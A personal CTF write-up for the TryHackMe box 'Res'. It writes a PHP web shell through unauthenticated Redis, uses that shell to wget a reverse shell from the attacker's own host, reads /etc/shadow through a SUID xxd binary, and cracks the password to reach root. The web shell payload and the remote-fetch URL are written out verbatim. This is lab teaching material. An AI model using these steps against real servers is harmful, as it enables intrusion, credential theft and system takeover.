Here’s my write-up for Res, a CTF challenge created by stuxnet.
Write-up
I deployed the box using TryHackMe’s interface and scanned the host using nmap:

An Apache webserver was accessible on port 80, and on port 6379, Redis. I checked out port 80 which just returned the default Apache webpage. I set up gobuster to scan the server but killed it after five minutes as it didn’t find anything, and I’m pretty sure this wasn’t the right track to be on. I also tried connecting to the redis instance using redis-cli, and found that it wasn’t password protected.
I remembered that there was a way to write to files on the system using Redis. I wondered if it was possible to write something to /var/www/html which is where the web-hosted files would probably be. If it was possible, I might be able to execute some code by via a web request.


I used redis-cli to write a basic phpinfo script and placed it under /var/www/html, and loaded it up in my browser. It worked! Now that I had proved my theory, I replayed the steps, only this time creating a file called shell.php which contained <?php system($_GET['cmd']) ?>.

I could now run commands through my shell script, but what I needed was a reverse shell.

I set up my machine to host a reverse shell file (named r_shell.php) and downloaded the reverse shell onto the other machine using the shell already on there:
http://10.10.32.178/shell.php?cmd=wget+http://10.11.23.23:3000/r_shell.php
I set up netcat and executed the reverse shell by visiting http://10.10.32.178/r_shell.php

After some enumeration, I found another user called “vianka” and I found that xxd had the SUID bit set on it. GTFOBins came to the rescue, once again, documenting a way to read files with elevated privileges.



Using xxd I was able to read /etc/shadow and I cracked the user’s password with john.

The final flag I had to get was root’s flag. The “cheeky way” is to read the flag using xxd, assuming it is in the usual location /root/root.txt

The “correct” way is to log into vianka’s account using the cracked password and escalate the privileges. It turned out that vianka has full root permissions, so there wasn’t much to escalate!
>> Home